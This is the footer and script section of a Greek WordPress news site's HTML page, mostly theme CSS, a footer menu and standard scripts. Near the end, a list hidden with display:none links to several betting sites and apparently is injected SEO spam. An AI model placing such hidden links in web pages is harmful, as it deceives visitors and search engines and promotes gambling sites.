                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_114{
                    text-align: left !important;
                }.tdi_114 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Powered by iSOL.gr</p></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_116{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_117 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_117 .menu{
					display: flex;
				}.tdi_117 .sub-menu{
					display: none;
				}.tdi_117 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117 ul li{
					margin-right: 16px;
				}.tdi_117 ul li:last-child{
					margin-right: 0;
				}.tdi_117 a{
					color: #cccccc;
				}.tdi_117 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="https://www.emedi.gr/2013/09/09/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-3/">Όροι Χρήσης</a></li>
<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="https://www.emedi.gr/2013/09/09/%cf%84%ce%b1%cf%85%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1-3/">Ταυτότητα</a></li>
<li id="menu-item-22406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22406"><a href="/2014/11/28/διαφημιστική-προβολή-στο-emedi-3/">Διαφημιστική Προβολή</a></li>
<li id="menu-item-36647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36647"><a href="https://www.emedi.gr/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/">Σύνδεσμοι</a></li>
<li id="menu-item-36640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36640"><a href="https://www.emedi.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6981d48c4f2d5
    -->

         <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';
          var pfCustomCSS = '';
        var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script async src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emedi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emedi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul style="display:none;">
    <li><a href="https://epsobet.com/" title="betwinner">betwinner</a></li>
    <li><a href="https://melbetgirisi.net/" title="melbet">melbet</a></li>
    <li><a href="https://megaparisite.com" title="megapari">megapari</a></li>
    <li><a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a></li>
    <li><a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a></li>
    <li><a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a></li>
    <li><a href="https://melbeton.com/" title="melbet">melbet</a></li>
    <li><a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a></li>
    <li><a href="https://1winbets.net/" title="1win giriş">1win giriş</a></li>
    <li><a href="https://1wingiris.net/" title="1win">1win</a></li>
    <li><a href="https://1wintr.net/" title="1win">1win</a></li>
</ul>
<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9222a70c0b5418984a83210c3c6ed25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
